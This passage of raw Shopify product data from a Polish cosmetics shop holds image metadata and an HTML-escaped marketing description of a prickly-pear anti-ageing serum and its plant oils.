"height":2188,"width":2188,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_122054_0.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2188,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_122054_0.jpg?v=1753627229","width":2188},{"alt":"Serum Przeciwstarzeniowe z Opuncją Figową - Eliksir Maroka","id":47122252005712,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serum-przeciwstarzeniowe-z-opuncja-figowa-700588.jpg?v=1753627229"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serum-przeciwstarzeniowe-z-opuncja-figowa-700588.jpg?v=1753627229","width":1080},{"alt":null,"id":47358499553616,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1179,"width":1179,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG-20220829-WA0025.jpg?v=1753627229"},"aspect_ratio":1.0,"height":1179,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG-20220829-WA0025.jpg?v=1753627229","width":1179},{"alt":null,"id":49499369570640,"position":16,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_61-Edit-Edit.jpg?v=1753627229"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_61-Edit-Edit.jpg?v=1753627229","width":4500},{"alt":null,"id":48194617540944,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/MYJKA_361-Edit-Edit.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/MYJKA_361-Edit-Edit.jpg?v=1753627229","width":2048},{"alt":null,"id":51322704200016,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumvariant-11.png?v=1755212439"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumvariant-11.png?v=1755212439","width":2363},{"alt":null,"id":51322704331088,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumkrem-11.png?v=1755212441"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumkrem-11.png?v=1755212441","width":2363},{"alt":null,"id":51322704363856,"position":20,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskserum-11.png?v=1755212441"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskserum-11.png?v=1755212441","width":2363},{"alt":null,"id":51332655284560,"position":21,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestawzlota-11.png?v=1755303937"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestawzlota-11.png?v=1755303937","width":2363},{"alt":null,"id":51586900361552,"position":22,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Gemini_Generated_Image_rw9qxwrw9qxwrw9q.png?v=1757285109"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Gemini_Generated_Image_rw9qxwrw9qxwrw9q.png?v=1757285109","width":862}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003csection class=\"js-cluster-wrapper zpa-dynamic-product-section-141-v3 zpa-dynamic-product-section-141 cluster-padding-medium zp ba-38987744\" data-id=\"38987744\" id=\"8330177\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-38987744\" data-mce-fragment=\"1\"\u003e\n\u003cdiv id=\"zpproductselectorfull1-wrapper\" class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-offset-bottom-sm zpa-text-center zpa-mobile-align--center zpa-image-size--medium zpa-align--center zp ba-38987702\" data-id=\"38987702\" data-mce-fragment=\"1\"\u003e\n\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif\" sizes=\"1080px,936px,774px,540px,350px\" data-src=\"https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif\" data-srcset=\"https:\/\/cdn05.zipify.com\/XflRoOf3wL75_Wv7YdjD9SYvBy8=\/fit-in\/350x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 350w, https:\/\/cdn05.zipify.com\/YbgSbPVa0FcvSelAsNLW1esKhww=\/fit-in\/540x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 540w, https:\/\/cdn05.zipify.com\/usYmpNlXjkZj54ScMWk_4xmekWk=\/fit-in\/774x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 774w, https:\/\/cdn05.zipify.com\/vsnVkHah1wdlWdZIniMApVBoLlw=\/fit-in\/936x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 936w, https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 1080w\" class=\"zpa-img-fluid zp ba-39308697 zpa-lazyloaded\" data-id=\"39308697\" srcset=\"https:\/\/cdn05.zipify.com\/XflRoOf3wL75_Wv7YdjD9SYvBy8=\/fit-in\/350x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 350w, https:\/\/cdn05.zipify.com\/YbgSbPVa0FcvSelAsNLW1esKhww=\/fit-in\/540x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 540w, https:\/\/cdn05.zipify.com\/usYmpNlXjkZj54ScMWk_4xmekWk=\/fit-in\/774x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 774w, https:\/\/cdn05.zipify.com\/vsnVkHah1wdlWdZIniMApVBoLlw=\/fit-in\/936x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 936w, https:\/\/cdn05.zipify.com\/mv6oVTxdhao53p9fXVH2VXMikmw=\/fit-in\/1080x0\/38d66434c667484cb77b8ab8cdaee4b1\/ezgif-com-gif-maker-31.gif 1080w\" width=\"393\" height=\"393\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-text-and-image-1-008-v2 zpa-text-and-image-008 cluster-padding-medium zpa-block-full-width zp ba-39308698\" data-id=\"39308698\" id=\"8386104\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39308698\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-6\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308699\" data-id=\"39308699\" data-mce-fragment=\"1\"\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003eSerum przeciwstarzeniowe z opuncją figową to starannie opracowana formuła, zawierająca naturalne składniki, które w połączeniu dają fenomenalne korzyści dla skóry.\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eJedna kropla serum dostarcza Twojej skórze potężną dawkę witamin i składników odżywczych, abyś wyglądała i czuła się promienniej niż kiedykolwiek. Dociera do najgłębszych warstw skóry, aby zapewnić jej pełne nawilżenie.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOlejowe serum Eliksir Maroka przywraca nawet najbardziej wrażliwej skórze zdrowy blask i aksamitną miękkość. Serum idealnie się wchłania i nie pozostawia tłustego filmu.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-headline-divider-092-v2 zpa-headline-divider-092 cluster-padding-small zp ba-39309187\" data-id=\"39309187\" id=\"8386175\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39309187\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-headline-divider-container\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zpa-headline-divider-block zp ba-39309188\" data-id=\"39309188\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eInnowacyjna formuła zawiera m.in. :\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-image-text-three-columns-1-011-v2 zpa-image-text-three-columns-011 cluster-padding-medium zpa-block-full-width zp ba-39308747\" data-id=\"39308747\" id=\"8386110\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39308747\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-12 zpa-offset-bottom-md zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-mobile-align--center zpa-align--center zp ba-39308742\" data-id=\"39308742\" data-mce-fragment=\"1\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png\" sizes=\"2048px,1940px,1680px,1536px,1376px,1080px,840px,540px\" data-src=\"https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png\" data-srcset=\"https:\/\/cdn05.zipify.com\/JrBf_5CHVnW03CIX1r57EPVl0zI=\/fit-in\/540x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 540w, https:\/\/cdn05.zipify.com\/z0NUnac69rt51hYh2h63HTNIVmY=\/fit-in\/840x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 840w, https:\/\/cdn05.zipify.com\/tJiZ9KivhSyTIcMGLUjkZgRX4Gc=\/fit-in\/1080x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1080w, https:\/\/cdn05.zipify.com\/gf7vx9njEhVfhTns2OhDW-CSnf8=\/fit-in\/1376x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1376w, https:\/\/cdn05.zipify.com\/MQ9O2bXkEDIjRfFuWVl1k7C1KbY=\/fit-in\/1536x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1536w, https:\/\/cdn05.zipify.com\/APAnwJSqIzNbLLiL1L3Le0I7HM0=\/fit-in\/1680x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1680w, https:\/\/cdn05.zipify.com\/S7LH6LFCGzEIQniA9SiY4gBO09c=\/fit-in\/1940x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1940w, https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 2048w\" class=\"zpa-img-fluid zp ba-39308743 zpa-lazyloaded\" data-id=\"39308743\" srcset=\"https:\/\/cdn05.zipify.com\/JrBf_5CHVnW03CIX1r57EPVl0zI=\/fit-in\/540x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 540w, https:\/\/cdn05.zipify.com\/z0NUnac69rt51hYh2h63HTNIVmY=\/fit-in\/840x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 840w, https:\/\/cdn05.zipify.com\/tJiZ9KivhSyTIcMGLUjkZgRX4Gc=\/fit-in\/1080x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1080w, https:\/\/cdn05.zipify.com\/gf7vx9njEhVfhTns2OhDW-CSnf8=\/fit-in\/1376x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1376w, https:\/\/cdn05.zipify.com\/MQ9O2bXkEDIjRfFuWVl1k7C1KbY=\/fit-in\/1536x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1536w, https:\/\/cdn05.zipify.com\/APAnwJSqIzNbLLiL1L3Le0I7HM0=\/fit-in\/1680x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1680w, https:\/\/cdn05.zipify.com\/S7LH6LFCGzEIQniA9SiY4gBO09c=\/fit-in\/1940x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1940w, https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 2048w\" width=\"1036\" height=\"387\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308745\" data-id=\"39308745\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej arganowy\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003esilny antyoksydant, wysoka zawartość\u003cspan data-mce-fragment=\"1\"\u003e witaminy E stanowi doskonałą ochronę przed szkodliwym działaniem wolnych rodników\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308746\" data-id=\"39308746\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z pestek winogron\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003ema właściwości kojące i łagodzące, przeciwdziała powstawaniu zaskórników i wyprysków, likwiduje przebarwienia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308744\" data-id=\"39308744\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej ze słodkich migdałów\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003echroni naskórek przed niekorzystnym wpływem warunków atmosferycznych (słońce, wiatr, mróz)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-image-text-three-columns-1-011-v2 zpa-image-text-three-columns-011 cluster-padding-medium zpa-block-full-width zp ba-39309176\" data-id=\"39309176\" id=\"8386173\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39309176\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-12 zpa-offset-bottom-md zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-mobile-align--center zpa-align--center zp ba-39309179\" data-id=\"39309179\" data-mce-fragment=\"1\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png\" sizes=\"2048px,1940px,1680px,1536px,1376px,1080px,840px,540px\" data-src=\"https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png\" data-srcset=\"https:\/\/cdn05.zipify.com\/QlL7LXklG_IZFWbnOusatha0IKQ=\/fit-in\/540x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/5lhwyKro788l9I60UUfaNYtf_UM=\/fit-in\/840x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/49YwA73qm_JsJqKZyNNLOoVOk8M=\/fit-in\/1080x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/5JXqifDUiAjiIBq8-ZBSAeYRpPg=\/fit-in\/1376x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/DDQkqJzHT43Zs96EN_UHP-jAXHA=\/fit-in\/1536x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/vKUtodERXY6mlnjYoKkN2yKmI2c=\/fit-in\/1680x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/h6FbI5NAN_Mdts23c2fwR_80i80=\/fit-in\/1940x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 2048w\" class=\"zpa-img-fluid zp ba-39309180 zpa-lazyloaded\" data-id=\"39309180\" srcset=\"https:\/\/cdn05.zipify.com\/QlL7LXklG_IZFWbnOusatha0IKQ=\/fit-in\/540x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/5lhwyKro788l9I60UUfaNYtf_UM=\/fit-in\/840x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/49YwA73qm_JsJqKZyNNLOoVOk8M=\/fit-in\/1080x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/5JXqifDUiAjiIBq8-ZBSAeYRpPg=\/fit-in\/1376x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/DDQkqJzHT43Zs96EN_UHP-jAXHA=\/fit-in\/1536x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/vKUtodERXY6mlnjYoKkN2yKmI2c=\/fit-in\/1680x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/h6FbI5NAN_Mdts23c2fwR_80i80=\/fit-in\/1940x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 2048w\" width=\"1287\" height=\"481\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309175\" data-id=\"39309175\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOlej jojoba \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eemolient, pomaga odbudować naturalny płaszcz hydrolipidowy skóry\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309178\" data-id=\"39309178\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z pestek opuncji figowej\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003edziała immunostymulująco, nawilża skórę, pielęgnuje ją i opóźnia procesy starzenia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309177\" data-id=\"39309177\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z orzechów laskowych\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eposiada właściwości stabilizujące i ściągające, wzmacnia ściany naczyń krwionośnych, dlatego zalecany jest do skóry naczynkowej\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-image-text-three-columns-1-011-v2 zpa-image-text-three-columns-011 cluster-padding-medium zpa-block-full-width zp ba-39309185\" data-id=\"39309185\" id=\"8386174\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39309185\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-12 zpa-offset-bottom-md zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-mobile-align--center zpa-align--center zp ba-39309182\" data-id=\"39309182\" data-mce-fragment=\"1\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png\" sizes=\"2048px,1940px,1680px,1536px,1376px,1080px,840px,540px\" data-src=\"https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png\" data-srcset=\"https:\/\/cdn05.zipify.com\/uj-rU92RVyWG6ZXoAOI0bYpL_vU=\/fit-in\/540x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/zw6Od_N1xJFvN1hBiDi1PAQ_rI8=\/fit-in\/840x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/e_ILzFd6qwlt1VfYf3jcJqXpf-8=\/fit-in\/1080x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/D9pSKPHJdcv54zjjknBVvUsIKIw=\/fit-in\/1376x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/1DwPwRWnhY7KWOLvH7zQ_a-V5dM=\/fit-in\/1536x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/UxSdhjiFv_tY-IvS15ZZkgCyP6k=\/fit-in\/1680x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/Q5wCpO--u3qzCuPZu1y0LIOwxSo=\/fit-in\/1940x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 2048w\" class=\"zpa-img-fluid zp ba-39309181 zpa-lazyloaded\" data-id=\"39309181\" srcset=\"https:\/\/cdn05.zipify.com\/uj-rU92RVyWG6ZXoAOI0bYpL_vU=\/fit-in\/540x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/zw6Od_N1xJFvN1hBiDi1PAQ_rI8=\/fit-in\/840x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/e_ILzFd6qwlt1VfYf3jcJqXpf-8=\/fit-in\/1080x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/D9pSKPHJdcv54zjjknBVvUsIKIw=\/fit-in\/1376x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/1DwPwRWnhY7KWOLvH7zQ_a-V5dM=\/fit-in\/1536x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/UxSdhjiFv_tY-IvS15ZZkgCyP6k=\/fit-in\/1680x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/Q5wCpO--u3qzCuPZu1y0LIOwxSo=\/fit-in\/1940x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 2048w\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309186\" data-id=\"39309186\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z nasion ogórecznika \u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ereguluje wilgotność skóry, łagodzi swędzenie, ma działanie odmładzające i ujędrniające, poprawia elastyczność skóry\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309183\" data-id=\"39309183\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z nasion marchwi\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr 